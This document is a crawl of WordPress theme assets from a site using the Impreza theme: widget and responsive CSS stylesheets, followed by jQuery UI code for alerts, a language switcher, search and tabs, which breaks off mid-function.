			}
	.w-lang-current {
		display: none;
		}

/*
 * .LAYOUT_HOR (languages display horizontal at the list)
 */
.w-lang.layout_hor .w-lang-list {
	overflow: hidden;
	}
	.w-lang.layout_hor .w-lang-item {
		float: left;
		}

/*
 * .LAYOUT_DROPDOWN (languages display vertical at the list)
 */
.w-lang.layout_dropdown .w-lang-list {
	display: none;
	position: absolute;
	z-index: 1;
	padding-top: 30px;
	}
	.w-lang.layout_dropdown .w-lang-item,
	.w-lang.layout_dropdown .w-lang-current {
		display: block;
		}

/*
 * .HAS_TITLE (show only title of the languages)
 */
.w-lang.has_title .w-lang-item-icon {
	display: none;
	}

/*
 * .HAS_ICON (show only icon of the languages)
 */
.w-lang.has_icon .w-lang-item-title {
	display: none;
	}

/*
 * .HAS_ICONTITLE (show icon and title of the languages)
 */
.w-lang.has_icontitle .w-lang-item-icon {
	margin-right: 5px;
	}

/*
  ************************** Widget w-logo basic styles ************************/
.w-logo {
	clear: both;
	height: 100%;
	position: relative;
	}
	.w-logo-link {
		display: block;
		font-size: 0;
		height: 100%;
		}
		.w-logo-img {
			display: inline-block;
			vertical-align: middle;
			}
		.w-logo-title {
			display: none;
			font-size: 2em;
			white-space: normal;
			}
	.w-logo-slogan {
		display: none;
		vertical-align: baseline;
		}

/*
 * .WITH_TITLE (show logo text)
 */
.w-logo.with_title .w-logo-img {
	display: none;
	}
.w-logo.with_title .w-logo-title {
	display: block;
	}

/*
 * .SLOGANAT_RIGHT (show slogan on right side of the logo)
 */
.w-logo.sloganat_right .w-logo-link {
	display: inline-block;
	vertical-align: baseline;
	margin-right: 30px; /* temp */
	}
.w-logo.sloganat_right .w-logo-slogan {
	display: inline-block;
	}

/*
 * .SLOGANAT_BOTTOM (show slogan on bottom side of the logo)
 */
.w-logo.sloganat_bottom .w-logo-slogan {
	display: block;
	}

/*
 ************************** Widget w-nav basic styles ************************/
.w-nav:after {
	content: '';
	display: block;
	clear: both;
	}
.w-nav-control {
	display: none;
	}
.w-nav-list {
	display: block;
	width: auto;
	min-width: 150px; /* temp */
	}
.g-html .w-nav-list {
	list-style: none;
	margin: 0;
	}
.w-nav-list.level_2 {
	display: none;
	position: absolute;
	left: auto;
	top: auto;
	z-index: 10;
	}
.w-nav-list.level_3 {
	display: none;
	position: absolute;
	left: 100%;
	top: 0;
	z-index: 11;
	}
	.w-nav-item:hover > .w-nav-list {
		display: block;
		}
	.w-nav-item {
		display: block;
		position: relative;
		}
		.w-nav-anchor {
			display: block;
			text-align: left;
			text-decoration: none;
			padding: 10px 20px; /* temp */
			overflow: hidden;
			position: relative;
			}
			.w-nav-icon {
				display: none;
				vertical-align: top;
				margin-right: 5px; /* temp */
				}

/*
 * .LAYOUT_HOR (horizontal layout)
 */
.w-nav.layout_hor > .w-nav-list:after {
	display: table;
	content: '';
	clear: both;
	}
	.w-nav.layout_hor > .w-nav-list > .w-nav-item {
		float: left;
		}

	/*
	 * .layout_hor.WIDTH_STRETCH (width: 100%, list acts like a table)
	 */
	.w-nav.layout_hor.width_stretch > .w-nav-list {
		display: table;
		width: 100%;
		}
		.w-nav.layout_hor.width_stretch > .w-nav-list > .w-nav-item {
			float: none;
			display: table-cell;
			}
			.w-nav.layout_hor.width_stretch > .w-nav-list > .w-nav-item > .w-nav-anchor {
				text-align: center;
				}
		
/*
 * .LAYOUT_VER (vertical layout)
 */	
.w-nav.layout_ver .w-nav-list.level_2 {
	left: 100%;
	top: 0;
	}
	
	/*
	 * .layout_ver.PLACE_INSIDE (locates sublevel list inside the parent item)
	 */
	.w-nav.layout_ver.place_inside .w-nav-list {
		display: block;
		position: static;
		}
		.w-nav.layout_ver.place_inside .w-nav-list.level_2 .w-nav-anchor.level_2 {
			padding-left: 40px; /* temp */
			}
		.w-nav.layout_ver.place_inside .w-nav-list.level_3 .w-nav-anchor.level_3 {
			padding-left: 60px; /* temp */
			}

/*
 * .WITH_ICONS (show item with icon)
 */
.w-nav.with_icons .w-nav-icon {
	display: inline;
	}
.w-nav.with_icons .w-nav-title {
	text-align: left;
	}
	
/*
 * .touch_disabled .COLUMNS_* (dropdown list divides by columns)
 */
.w-nav.touch_disabled [class*="columns"] {
	position: static;
	}
	.w-nav.touch_disabled [class*="columns"] .w-nav-list.level_2 {
		left: 0;
		right: 0;
		font-size: 0;
		line-height: 0;
		width: 100%;
		}
		.w-nav.touch_disabled [class*="columns"] .w-nav-item.level_2 {
			display: inline-block;
			vertical-align: top;
			}
		.w-nav.touch_disabled .columns_2 .w-nav-item.level_2 {
			width: 50%;
			}
		.w-nav.touch_disabled .columns_3 .w-nav-item.level_2 {
			width: 33.3333%;
			}
		.w-nav.touch_disabled .columns_4 .w-nav-item.level_2 {
			width: 25%;
			}
		.w-nav.touch_disabled .columns_5 .w-nav-item.level_2 {
			width: 20%;
			}
			.w-nav.touch_disabled [class*="columns"] .w-nav-list.level_3 {
				display: block;
				position: static;
				}

/*
 * .w-nav-item.DROP_LEFT (drops sublevel list of item to the left)
 */
.w-nav-item.level_1.drop_left .w-nav-list.level_2 {
	right: 0;
	}
.w-nav-item.level_2.drop_left .w-nav-list.level_3 {
	left: auto;
	right: 100%;
	}

/*
 ********************** Widget w-portfolio basic styles *********************/
.w-portfolio-list {
	position: relative;
	}
	.w-portfolio-list:after {
		content: '';
		display: block;
		clear: both;
		}
	.w-portfolio-item {
		float: left;
		}
		.w-portfolio-item-anchor {
			display: block;
			height: 100%;
			width: 100%;
			position: relative;
			}
			.w-portfolio-item-image img {
				display: block;
				margin: 0 auto;
				}
			.w-portfolio-item-title {
				font-size: 1.5em; /* temp */
				margin-bottom: 0;
				}
			.w-portfolio-item-text {
				display: block;
				}

/*
 * .META_ONHOVER
 */
.w-portfolio.meta_onhover .w-portfolio-item-meta {
	position: absolute;
	bottom: 0;
	width: 100%;
	}

/*
 * .WITH_INDENTS
 */
.w-portfolio.with_indents .w-portfolio-list {
	margin: -5px; /* temp */
	}
	.w-portfolio.with_indents .w-portfolio-item {
		padding: 5px; /* temp */
		}
	 
/*
 * .COLUMNS_*
 */
.w-portfolio.columns_5 .w-portfolio-item {
	width: 20%;
	}
.w-portfolio.columns_4 .w-portfolio-item {
	width: 25%;
	}
.w-portfolio.columns_3 .w-portfolio-item {
	width: 33.3333%;
	}
.w-portfolio.columns_2 .w-portfolio-item {
	width: 50%;
	}
	
/*
 ********************** Widget w-preloader basic styles *********************/
.w-preloader {
	display: inline-block;
	position: relative;
	font-size: 16px; /* temp */
	width: 3em;
	height: 3em;
	background-color: #fff; /* temp */
	color: #c20; /* temp */
	}
	
	/* TYPE 1 */
	.w-preloader.type_1:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border-radius: 50%;
		border-width: 0.1em;
		border-style: solid;
		border-color: transparent;
		border-top-color: inherit;
		-webkit-animation: rotation 1s infinite linear;
				animation: rotation 1s infinite linear;
		}
	@-webkit-keyframes rotation {
		0% { -webkit-transform: rotate(0deg); }
		100% { -webkit-transform: rotate(360deg); }
		}
	@keyframes rotation {
		0% { transform: rotate(0deg); }
		100% { transform: rotate(360deg); }
		}

	/* TYPE 2 */
	.w-preloader.type_2:before {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border: 0.1em solid;
		border-radius: 50%;
		opacity: 0.2;
		}
	.w-preloader.type_2:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border-radius: 50%;
		border-width: 0.1em;
		border-style: solid;
		border-color: transparent;
		border-top-color: inherit;
		-webkit-animation: rotation 1s infinite linear;
				animation: rotation 1s infinite linear;
		}
		
	/* TYPE 3 */
	.w-preloader.type_3:before {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border: 0.1em solid;
		border-radius: 50%;
		}
	.w-preloader.type_3 .w-preloader-h {
		position: relative;
		top: 0.2em;
		left: 0.2em;
		width: 2.6em;
		height: 2.6em;
		border-radius: 50%;
		background-color: inherit;
		-webkit-animation: rotation 1s infinite linear;
				animation: rotation 1s infinite linear;
		}
	.w-preloader.type_3 .w-preloader-h:after {
		content: '';
		position: absolute;
		top: 0;
		left: 50%;
		margin: -0.4em 0 0 -0.25em;
		width: 0.5em;
		height: 0.5em;
		background-color: inherit;
		}
		
	/* TYPE 4 */
	.w-preloader.type_4 .w-preloader-h {
		position: relative;
		width: 3em;
		height: 3em;
		background: inherit;
		border-radius: 50%;
		border: 0.1em solid;
		}
	.w-preloader.type_4 .w-preloader-h:before {
		content: '';
		position: absolute;
		top: -0.2em;
		left: -0.2em;
		width: 1.6em;
		height: 3.3em;
		background: inherit;
		-webkit-transform-origin: 1.6em 1.6em;
				transform-origin: 1.6em 1.6em;
		-webkit-animation: rotation 2s infinite ease 1.5s;
				animation: rotation 2s infinite ease 1.5s;
		}
	.w-preloader.type_4 .w-preloader-h:after {
		content: '';
		position: absolute;
		top: -0.2em;
		left: 1.4em;
		width: 1.6em;
		height: 3.3em;
		background: inherit;
		-webkit-transform-origin: 0px 1.6em;
				transform-origin: 0px 1.6em;
		-webkit-animation: rotation 2s infinite ease;
				animation: rotation 2s infinite ease;
		}
		
	/* TYPE 5 */
	.w-preloader.type_5:before {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 2.8em;
		height: 2.8em;
		border: 0.1em solid;
		border-radius: 50%;
		opacity: 0.2;
		}
	.w-preloader.type_5 .w-preloader-h {
		position: relative;
		width: 3em;
		height: 3em;
		-webkit-animation: rotation 1s infinite ease-out;
				animation: rotation 1s infinite ease-out;
		}
	.w-preloader.type_5 .w-preloader-h:after {
		content: '';
		position: absolute;
		top: 0;
		left: 50%;
		margin: -0.2em 0 0 -0.2em;
		width: 0;
		height: 0;
		border-radius: 50%;
		border: 0.3em solid;
		}
		
	/* TYPE 6 */
	.w-preloader.type_6 .w-preloader-h {
		width: 3em;
		height: 3em;
		background-color: inherit;
		border: 1.5em solid;
		border-radius: 50%;
		}
	.w-preloader.type_6 .w-preloader-h:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		border-radius: 50%;
		background-color: inherit;
		-webkit-animation: scale 1.6s infinite ease;
				animation: scale 1.6s infinite ease;
		}
	@-webkit-keyframes scale {
		0% { -webkit-transform: scale(0); }
		50% { -webkit-transform: scale(1); }
		100% { -webkit-transform: scale(0); }
		}
	@keyframes scale {
		0% { transform: scale(0); }
		50% { transform: scale(1); }
		100% { transform: scale(0); }
		}
		
	/* TYPE 7 */
	.w-preloader.type_7 .w-preloader-h {
		width: 3em;
		height: 3em;
		background-color: inherit;
		border: 0.1em solid;
		border-radius: 50%;
		-webkit-animation: scale2 1.6s infinite ease;
				animation: scale2 1.6s infinite ease;
		}
	@-webkit-keyframes scale2 {
		0% { -webkit-transform: scale(0.1); border-width: 1.5em; }
		50% { -webkit-transform: scale(1); border-width: 0.1em; }
		100% { -webkit-transform: scale(0.1); border-width: 1.5em; }
		}
	@keyframes scale2 {
		0% { transform: scale(0.1); border-width: 1.5em; }
		50% { transform: scale(1); border-width: 0.1em; }
		100% { transform: scale(0.1); border-width: 1.5em; }
		}

/*
 ********************** Widget w-pricing basic styles *********************/
.w-pricing {
	display: table;
	table-layout: fixed;
	width: 100%;
	position: relative;
	}
	.w-pricing-item {
		display: table-cell;
		vertical-align: top;
		text-align: center;
		}
		.w-pricing-item-feature {
			padding: 10px; /* temp */
			}
		.w-pricing-item-footer {
			padding: 10px; /* temp */
			}

/*
  ************************** Widget w-search basic styles ************************/
.w-search-form {
	position: relative;
	min-width: 100px;
	}
	.w-search-input {
		position: relative;
		}
		.w-search input[type="text"] {
			width: auto;
			}
		.w-search input[type="submit"] {
			display: none;
			}

/*
 * .SUBMIT_OUTSIDE (button submit outside search container)
 */
.w-search.submit_outside .w-search-input:after {
	display: block;
	content: '';
	clear: both;
	}
.w-search.submit_outside input[type="text"],
.w-search.submit_outside input[type="submit"] {
	display: block;
	float: left;
	}

/*
 * .SUBMIT_INSIDE (button submit inside search container)
 */
.w-search.submit_inside input[type="text"] {
	width: 100%;
	}
.w-search.submit_inside input[type="submit"] {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	}
	
/*
  ************************** Widget w-socials basic styles ************************/
.w-socials-list {
	font-size: 0;
	}
	.w-socials-item {
		display: inline-block;
		vertical-align: top;
		position: relative;
		}
		.w-socials-item-link {
			display: block;
			text-align: center;
			font-size: 18px; /* temp */
			line-height: 40px; /* temp */
			height: 40px; /* temp */
			width: 40px; /* temp */
			}
		.w-socials-item-popup {
			position: absolute;
			left: 0;
			bottom: 50px; /* temp */
			font-size: 13px; /* temp */
			line-height: 26px; /* temp */
			padding: 0 10px; /* temp */
			visibility: hidden;
			z-index: 10;
			opacity: 0;
			background-color: rgba(0,0,0,0.8);
			color: #fff;
			transform: translateY(-20px);
			transition: transform 0.2s ease-out 0.3s, opacity 0.2s ease-out 0.3s;
			}
			.w-socials-item:hover .w-socials-item-popup {
				visibility: visible;
				opacity: 1;
				transform: translateY(0);
				}
			.w-socials-item-popup:after {
				content: '';
				display: block;
				position: absolute;
				bottom: -6px;
				left: 10px; /* temp */
				width: 0;
				height: 0;
				border-left: 6px solid transparent;
				border-right: 6px solid transparent;
				border-top: 6px solid rgba(0,0,0,0.8);
				}

/*
 * .SIZE_NORMAL
 */
.w-socials.size_normal .w-socials-item-link {
	font-size: 22px; /* temp */
	line-height: 50px; /* temp */
	height: 50px; /* temp */
	width: 50px; /* temp */
	}
	.w-socials.size_normal .w-socials-item-popup {
		bottom: 60px; /* temp */
		}

/*
 * .SIZE_BIG
 */
.w-socials.size_big .w-socials-item-link {
	font-size: 28px; /* temp */
	line-height: 60px; /* temp */
	height: 60px; /* temp */
	width: 60px; /* temp */
	}
	.w-socials.size_big .w-socials-item-popup {
		bottom: 70px; /* temp */
		}

/*
 ************************** Widget w-tabs basic styles ************************/
.w-tabs-list {
	position: relative;
	}
	.w-tabs-list:after {
		content: '';
		display: block;
		clear: both;
		}
	.w-tabs-item {
		float: left;
		padding: 10px;
		cursor: pointer;
		}
		.w-tabs-item-icon {
			display: none;
			vertical-align: top;
			}
		.w-tabs-item-title {
			display: inline-block;
			vertical-align: top;
			}
.w-tabs-section {
	position: relative;
	}
	.w-tabs-section-header {
		display: none;
		position: relative;
		cursor: pointer;
		padding: 10px; /* temp */
		}
		.w-tabs-section-icon {
			display: none;
			vertical-align: top;
			}
		.w-tabs-section-title {
			display: inline-block;
			vertical-align: top;
			margin: 0;
			padding-right: 40px; /* temp */
			}
		.g-html .w-tabs-section-title {
			padding-top: 0;
			}
		.w-tabs-section-control {
			display: block;
			position: absolute;
			top: 10px; /* temp */
			right: 10px; /* temp */
			width: 24px; /* temp */
			line-height: 24px; /* temp */
			}
	.w-tabs-section-content {
		display: none;
		padding: 10px; /* temp */
		}
	.w-tabs-section.active .w-tabs-section-content {
		display: block;
		}

/*
 * .WITH_ICON (display icons in tab's titles)
 */
.w-tabs-item.with_icon .w-tabs-item-icon,
.w-tabs-section.with_icon .w-tabs-section-icon {
	display: inline-block;
	}
	.w-tabs-item.with_icon .w-tabs-item-title,
	.w-tabs-section.with_icon .w-tabs-section-title {
		margin-left: 10px; /* temp */
		}
	
/*
 * .LAYOUT_ACCORDION (tabs to accordion)
 */
.w-tabs.layout_accordion .w-tabs-list {
	display: none;
	}
	.w-tabs.layout_accordion .w-tabs-section-header {
		display: block;
		}
		
/*
 ********************** Widget w-team basic styles *********************/
.w-team {
	margin: 0 auto;
	position: relative;
	max-width: 450px; /* temp */
	}
	.w-team-image {
		line-height: 0;
		position: relative;
		}
	.w-team-name {
		margin-bottom: 10px; /* temp */
		}
	.w-team-role {
		margin-bottom: 10px; /* temp */
		}
	.w-team-links-item {
		display: inline-block;
		vertical-align: top;
		}

/*
 ************************** Widget w-timeline basic styles ************************/
.w-timeline-list {
	position: relative;
	font-size: 0;
	line-height: 0;
	text-align: justify;
	}
	.w-timeline-list:before {
		display: block;
		content: '';
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		margin-top: -2px; /* temp */
		height: 4px; /* temp */
		}
	.w-timeline-list:after {
		display: inline-block;
		content: '';
		height: 0;
		width: 100%;
		overflow: hidden;
		visibility: hidden;
		}
	.w-timeline-item {
		display: inline-block;
		vertical-align: top;
		text-align: center;
		font-size: 16px; /* temp */
		line-height: 30px; /* temp */
		width: 60px; /* temp */
		cursor: pointer;
		position: relative;
		z-index: 1;
		}
.w-timeline-section {
	position: relative;
	}
	.w-timeline-section-title {
		display: none;
		text-align: center;
		margin: 10px auto; /* temp */
		line-height: 30px; /* temp */
		width: 60px; /* temp */
		cursor: pointer;
		position: relative;
		}
	.w-timeline-section-content {
		position: relative;
		}

/*
 * .TYPE_VERTICAL
 */
.w-timeline.type_vertical .w-timeline-list {
	display: none;
	}
.w-timeline.type_vertical .w-timeline-section-title {
	display: block;
	}
.w-timeline.type_vertical .w-timeline-section:before {
	display: block;
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -2px; /* temp */
	width: 4px; /* temp */
	height: 100%;
	}

/*
  ************************** Widget w-video basic styles ************************/
.w-video {
	position: relative;
	height: 0;
	overflow: hidden;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	}
	.w-video iframe,
	.w-video object,
	.w-video embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		}

/*
 * .RATIO_4-3 (4:3 aspect ratio)
 */
.w-video.ratio_4-3 {
	padding-bottom: 75%;
	}
	
/*
 * .RATIO_3-2 (3:2 aspect ratio)
 */
.w-video.ratio_3-2 {
	padding-bottom: 66.667%;
	}
	
/*
 * .RATIO_1-1 (1:1 aspect ratio square format)
 */
.w-video.ratio_1-1 {
	padding-bottom: 100%;
	}


--- FILE ---
content_type: text/css
request_url: https://www.quemposo.com/wp-content/themes/Quemposo/css/responsive.css?ver=1
body_size: 1716
content:
/*
----------------------------------------------------------------

IMPREZA responsive styles

Copyright 2014 UpSolution
http://us-themes.com/

NOTE: DO NOT EDIT THIS FILE!
THIS FILE IS REPLACED DURING AUTO-UPDATES
AND ANY CHANGES MADE HERE WILL BE OVERWRITTEN.

----------------------------------------------------------------
*/

.l-body {
	overflow-x: hidden;
	min-width: 0;
	}
	.l-canvas.headerpos_fixed .l-header {
		min-width: 0;
		}

@media only screen and (max-width: 1300px) {

.w-blog.type_masonry .w-blog-entry {
	width: 33.3%;
	}
}


@media only screen and (max-width: 1023px) {

.l-submain-h {
	padding: 40px 0;
	}
.l-submain.for_pagehead .l-submain-h {
	padding: 16px 0 18px;
	}
.l-submain.for_pagehead.size_small .l-submain-h {
	padding: 10px 0 12px;
	}
.l-submain.parallax_ver .l-submain-bg {
	background-position: center center !important;
	}
	
.l-subfooter.at_top {
    padding-top: 40px;
    padding-bottom: 10px;
	}
.l-subfooter.at_bottom {
    padding-top: 25px;
    padding-bottom: 0;
	text-align: center;
	}
	.l-subfooter.at_bottom .w-copyright,
	.l-subfooter.at_bottom .w-nav {
		float: none;
		margin-bottom: 20px;
		}
		.l-subfooter.at_bottom .w-nav-list {
			display: inline-block;
			}

.g-hr {
    margin: 30px 0;
	}
	.g-hr.size_small {
		margin: 20px 0;
		}
	.g-hr.size_big {
		margin: 40px 0;
		}
	.g-hr.size_huge {
		margin: 50px 0;
		}
	.g-hr.type_invisible {
		margin: 10px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 6px 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 20px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 30px 0;
			}
		
.g-btn.size_big,
input.g-btn.size_big,
button.g-btn.size_big {
	padding: 12px 36px;
	font-size: 15px;
	}
	
.w-blog.type_masonry .w-blog-entry {
	width: 49.9999%;
	}
	
.w-blog-entry {
	margin-bottom: 25px;
	padding-bottom: 25px;
	}
	
.flex-direction-nav .flex-prev {
	left: 10px;
	}
.flex-direction-nav .flex-next {
	right: 10px;
	}
}


@media only screen and (max-width: 899px) {

.l-canvas.headertype_advanced.headerpos_fixed .l-header,
.l-canvas.headertype_centered.headerpos_fixed .l-header {
	position: relative;
	}
.l-canvas.headertype_advanced.headerpos_fixed .l-submain:first-child,
.l-canvas.headertype_centered.headerpos_fixed .l-submain:first-child {
	padding-top: 0 !important;
	}

.l-subheader.at_top {
	line-height: 36px !important;
	height: auto !important;
	text-align: center;
	}
.l-canvas.headerpos_fixed .l-subheader.at_top {
	display: none;
	}
.l-canvas.headerpos_fixed .no_fixed .l-subheader.at_top {
	display: block;
	}
	.l-subheader.at_top .w-socials,
	.l-subheader.at_top .w-contacts,
	.l-subheader.at_middle .w-socials,
	.l-subheader.at_middle .w-contacts {
		float: none;
		display: inline-block;
		vertical-align: top;
		position: relative;
		margin: 0 10px;
		}
	.l-subheader.at_top .w-lang,
	.l-subheader.at_middle .w-lang {
		float: none;
		display: inline-block;
		vertical-align: top;
		margin: 0;
		}
		.l-subheader.at_top .w-lang-h,
		.l-subheader.at_middle .w-lang-h {
			display: block;
			}

.l-subheader.at_middle {
	line-height: 80px !important;
	}
.l-canvas.headertype_advanced .l-subheader.at_middle {
	line-height: 36px !important;
	height: auto !important;
	text-align: center;
	}
.l-canvas.headertype_centered .l-subheader.at_middle {
	height: 80px !important;
	}
.l-canvas.headertype_advanced.headerpos_fixed .l-subheader.at_bottom,
.l-canvas.headertype_centered.headerpos_fixed .l-subheader.at_bottom {
	position: static;
	top: -60px;
	left: 0;
	right: 0;
	z-index: 3;
	}
.l-canvas.headertype_advanced.headerpos_fixed .l-header.state_sticky .l-subheader.at_bottom,
.l-canvas.headertype_centered.headerpos_fixed .l-header.state_sticky .l-subheader.at_bottom {
	position: fixed;
	top: 0;
	}
	.l-canvas.headertype_advanced .w-logo {
		float: none;
		height: auto;
		margin: 20px 0 15px;
		}
		
.l-canvas.headerpos_fixed .l-submain:first-child {
	padding-top: 80px !important;
	}

.l-sidebar {
	float: none !important;
	width: 100% !important;
	}
.l-content {
	float: none !important;
	width: 100% !important;
	padding-bottom: 30px;
	}
	
.g-cols > div {
	width: 100% !important;
	margin-left: 0 !important;
	margin-bottom: 30px;
	}
	.g-cols.offset_none > div,
	.g-cols > div:last-child {
		margin-bottom: 0;
		}

.w-pagehead p {
	display: none;
	}
}


@media only screen and (max-width: 767px) {

.l-submain.parallax_ver .l-submain-img {
	background-position: center center !important;
	}

.l-subfooter.at_top {
    padding-bottom: 5px;
	}
	.l-subfooter.at_top .g-cols > div {
		margin-bottom: 10px;
		}
		
.g-pagination-item {
	line-height: 40px;
	height: 40px;
	width: 40px;
	}
	.g-pagination-item.to_next {
		padding: 0 25px 0 10px;
		}
		.g-pagination-item.to_next:before {
			right: 10px;
			}
	.g-pagination-item.to_prev {
		padding: 0 10px 0 25px;
		}
		.g-pagination-item.to_prev:before {
			left: 10px;
			}
			
.w-actionbox {
	padding: 20px;
	}
	.w-actionbox-button.g-btn {
		margin-right: 8px;
		}

.w-filters-item {
	font-size: 13px;
	}
	.w-filters-item-link {
		height: 42px;
		line-height: 42px;
		padding: 0 10px;
		}
		
.w-gallery-tnails {
	text-align: center;
	}
.w-gallery.columns_5 .w-gallery-tnail,
.w-gallery.columns_6 .w-gallery-tnail,
.w-gallery.columns_7 .w-gallery-tnail,
.w-gallery.columns_8 .w-gallery-tnail,
.w-gallery.columns_9 .w-gallery-tnail,
.w-gallery.columns_10 .w-gallery-tnail {
	width: 25%;
	}

.w-pagehead.type_row h1 {
	margin: 0;
	}
.w-pagehead.type_row .g-breadcrumbs {
	float: none;
	clear: both;
	text-align: left;
	margin: 0;
	}
	
.l-subheader .w-search-input input {
	font-size: 3em;
	}
	
.w-shortblog-list {
	margin: 0 !important;
	}
.w-shortblog-entry {
	padding: 0 !important;
	width: 100% !important;
	margin-bottom: 20px;
	}
	.w-shortblog-entry:last-child {
		margin-bottom: 0;
		}

.page-404 i {
	font-size: 100px;
	}
}


@media only screen and (max-width: 599px) {

.l-subheader.at_top,
.l-subheader.at_middle,
.l-subheader.at_bottom,
.l-subfooter.at_top,
.l-subfooter.at_bottom,
.l-submain,
.l-submain.for_pagehead {
	padding-left: 25px;
	padding-right: 25px;
	}
	
.l-subheader.at_middle,
.l-subheader.at_bottom {
	line-height: 50px !important;
	}
	.w-logo-title {
		font-size: 26px;
		}
.l-canvas.headertype_centered .l-subheader.at_middle {
	height: 50px !important;
	}
	
.l-canvas.headerpos_fixed .l-submain:first-child {
	padding-top: 50px !important;
	}
	
.l-submain-h {
	padding: 25px 0;
	}
	
.l-subfooter.at_bottom .w-nav.layout_hor > .w-nav-list > .w-nav-item {
	float: none;
	margin-bottom: 10px;
	}
	
.widget {
	margin-bottom: 30px;
	}
	
.l-subheader .w-search-label {
	font-size: 1.2em;
	}
.l-subheader .w-search-input input {
	font-size: 2em;
	}
	
h1, h2, h3, h4, h5, h6,
.g-html p,
.g-html ul,
.g-html ol,
.g-html pre,
.g-html address,
.g-html blockquote {
	margin-bottom: 16px;
	}
	
.g-hr {
    margin: 15px 0;
	}
	.g-hr.size_small {
		margin: 5px 0;
		}
	.g-hr.size_big {
		margin: 25px 0;
		}
	.g-hr.size_huge {
		margin: 35px 0;
		}
	.g-hr.type_invisible {
		margin: 5px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 2px 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 10px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 15px 0;
			}
	
.w-blog.type_masonry .w-blog-entry {
	width: 100%;
	}

.l-subheader .w-search {
	margin: 0;
	}
.l-subheader.at_middle .w-nav-control {
	width: 36px;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-search {
	left: 36px;
	width: 30px;
	}
.l-subheader.at_middle .w-cart {
	width: 36px;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-search ~ .w-cart {
	left: 72px;
	}
	.l-subheader.at_middle .w-cart-link {
		padding: 0 !important;
		}
		.l-subheader.at_middle .w-cart-quantity {
			display: none;
			}
	
ul.flex-direction-nav,
.tp-leftarrow.default,
.tp-rightarrow.default {
	display: none;
	}
}


@media only screen and (max-width: 479px) {

.l-submain,
.l-subheader.at_top,
.l-subheader.at_middle,
.l-subfooter.at_top,
.l-subfooter.at_bottom,
.l-submain.for_pagehead {
	padding-left: 20px;
	padding-right: 20px;
	}

.w-actionbox-button.g-btn,
.w-actionbox.controls_aside .w-actionbox-button.g-btn {
	margin: 4px;
	}
	
.l-subheader .w-contacts-list {
	line-height: 30px;
	}
	
.w-gallery-tnail {
	width: 100% !important;
	}
	
.w-lang-h {
	line-height: 30px;
	}
	.w-lang-list {
		padding-top: 30px;
		}

.w-logo-title {
	font-size: 20px;
	}
	
.w-pagehead .g-breadcrumbs {
	display: none;
	}
.w-pagehead.type_row .w-pagehead-nav {
	float: none;
	clear: both;
	}
	
.w-cart-notification {
	position: fixed;
	top: 50px;
	left: 0;
	width: auto;
	z-index: 1111;
	}
	
.l-subheader .w-nav-anchor.level_2,
.l-subheader .w-nav-anchor.level_3 {
	white-space: normal;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.quemposo.com/wp-content/themes/Quemposo/js/us.widgets.js?ver=5.4
body_size: 2200
content:
/* G-Alert */
(function ($) {
    "use strict";

    $.fn.gAlert = function () {

        return this.each(function () {
            var alert = $(this),
                alertClose = alert.find('.g-alert-close');

            if (alertClose) {
                alertClose.click(function(){
                    alert.animate({ height: '0', margin: 0}, 400, function(){
                        alert.css('display', 'none');
                    });
                });
            }
        });
    };
})(jQuery);

jQuery(document).ready(function() {
    "use strict";

    jQuery('.g-alert').gAlert();
});

/* W-Lang */
(function ($) {
    "use strict";

    $.fn.wLang = function () {

        return this.each(function () {
            var langWidget = $(this),
                langList = langWidget.find('.w-lang-list'),
                currentLang = langWidget.find('.w-lang-current');

            langList.slideUp(0);

            currentLang.click(function() {
                langWidget.addClass('active');
                langList.slideDown(200);
            });

            $(document).mouseup(function (e)
            {
                if (langWidget.has(e.target).length === 0)
                {
                    langList.slideUp(200, function() {
                        langWidget.removeClass('active');
                    });
                }
            });
        });
    };
})(jQuery);

jQuery(document).ready(function() {
    "use strict";

    jQuery('.w-lang').wLang();
});

/* W-Search */
(function ($) {
    "use strict";

    $.fn.wSearch = function () {


        return this.each(function () {
            var searchForm = $(this).find('.w-search-form'),
                searchShow = $(this).find('.w-search-show'),
                searchClose = $(this).find('.w-search-close'),
                searchInput = searchForm.find('.w-search-input input');

            if (searchShow) {
                searchShow.click(function(){
                    searchForm.animate({ top: '0px'}, 250, function(){
                        searchInput.focus();
                    });
                });
            }

            searchInput.keyup(function(e) {
                if (e.keyCode == 27) {
                    searchForm.animate({ top: '-100%'}, 250);
                }
            });

            if (searchClose) {
                searchClose.click(function(){
                    searchForm.animate({ top: '-100%'}, 250);
                });
            }
        });
    };
})(jQuery);

jQuery(document).ready(function() {
    "use strict";

    jQuery('.w-search').wSearch();
});

/* W-Tabs */
(function ($) {
    "use strict";

    $.fn.wTabs = function () {


        return this.each(function () {
            var tabs = $(this),
                items = tabs.find('.w-tabs-item'),
                sections = tabs.find('.w-tabs-section'),
                resizeTimer = null,
                itemsWidth = 0,
                running = false,
                firstActiveItem = tabs.find('.w-tabs-item.active').first(),
                firstActiveSection = tabs.find('.w-tabs-section.active').first();



            if ( ! tabs.hasClass('layout_accordion')) {
                if ( ! firstActiveItem.length) {
                    firstActiveItem = tabs.find('.w-tabs-item').first();
                    firstActiveSection = tabs.find('.w-tabs-section').first();
                }
            }

            if (firstActiveItem.length) {
                tabs.find('.w-tabs-item.active').removeClass('active');
